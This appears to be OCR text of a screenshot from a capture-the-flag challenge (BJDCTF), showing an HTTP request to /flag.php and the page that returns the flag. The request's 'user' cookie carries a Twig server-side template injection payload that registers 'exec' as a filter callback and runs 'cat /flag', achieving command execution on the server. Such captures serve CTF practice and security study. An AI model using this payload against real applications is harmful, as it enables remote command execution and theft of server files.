 1 GET /flag.php HTTP/1.1
2 Host: 0ccd30d4-d969-458b-ba4d-393af50a64b0.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer:
http://0ccd30d4-d969-458b-ba4d-393af50a64b0.node4.buuoj.cn:81/flag.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: PHPSESSID=f5738782986dfd409340480b20e23bff; user=
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFi
lter("cat /flag")}}
11 Connection: close
12
13
BJDCTF
Hello flag{22d0f8d4-e480-41ea-a1a5-
46c6f4757b5d}
Logout